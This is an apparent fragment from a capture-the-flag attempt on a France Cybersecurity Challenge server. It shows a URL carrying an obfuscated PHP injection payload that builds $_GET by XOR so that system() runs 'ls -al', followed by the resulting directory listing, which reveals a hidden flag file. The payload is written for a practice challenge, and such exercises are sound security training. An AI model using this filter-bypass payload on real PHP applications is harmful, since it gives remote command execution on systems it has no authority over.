 challenges2.france-cybersecurity-challenge.fr:5008/index.php?code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=system&__=ls -al
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
total 16 dr-xr-xr-x 1 root root 4096 Apr 27 14:33 . drwxr-xr-x 1 root root 4096 Apr 27 14:33 .. -r--r--r-- 1 root root 115 Apr 27 14:32 .flag.inside.J44kYHYL3asgsU7R9zHWZXbRWK7JjF7E.php -r-xr-xr-x 1 root root 304 Apr 27 14:32
index.php